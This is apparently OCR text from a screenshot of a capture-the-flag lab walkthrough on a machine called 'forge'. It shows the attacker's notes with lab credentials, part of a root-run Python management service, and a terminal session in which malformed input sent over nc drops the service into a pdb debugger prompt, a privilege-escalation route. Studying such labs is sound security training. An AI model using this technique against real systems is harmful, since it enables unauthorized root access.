 1 2 3 4 9 10
CPU 4.02% RAM 28.1G Disk 87G IN 0K OUT 0K 10.10.14.15 Saturday, 22 January 2022 13:30:04
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt key
1 Victim: 10.129.180.100
2
3
4 user:heightofsecurity123!
5
6
7 sudo /usr/bin/python3 /opt/remote-manage.py
8
9 secretadminpassword
19 characters selected Tab Size: 4 Plain Text
option = int(clientsock.recv(1024).strip())
if option == 1:
clientsock.send(subprocess.getoutput('ps aux').encode())
elif option == 2:
clientsock.send(subprocess.getoutput('df').encode())
elif option == 3:
clientsock.send(subprocess.getoutput('ss -lnt').encode())
elif option == 4:
clientsock.send(b'Bye\n')
break
except Exception as e:
print(e)
pdb.post_mortem(e.__traceback__)
finally:
quit()
user@forge:~$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:25254
invalid literal for int() with base 10: b'dsadsadsa'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb)
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jan 22 12:27:32 2022 from 10.10.14.15
user@forge:~$ nc localhost 25254
Enter the secret passsword: secretadminpassword
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
dsadsadsa